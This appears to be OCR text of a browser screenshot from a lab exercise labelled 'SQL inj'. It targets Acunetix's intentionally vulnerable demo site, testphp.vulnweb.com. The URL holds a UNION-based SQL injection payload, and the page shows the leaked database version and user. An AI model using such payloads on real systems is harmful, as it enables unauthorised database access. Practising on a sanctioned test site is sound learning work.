 artists — Mozilla Firefox
08 Apr, 17:18
artists — Mozilla Firefox
Inbox (319) - c
Inbox (740) - c
user info
artists
artists
pictures
Home
expt 8: SQL inj
artists
artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,version(),current_user()
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 8.0.22-0ubuntu0.20.04.2
acuart@localhost
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.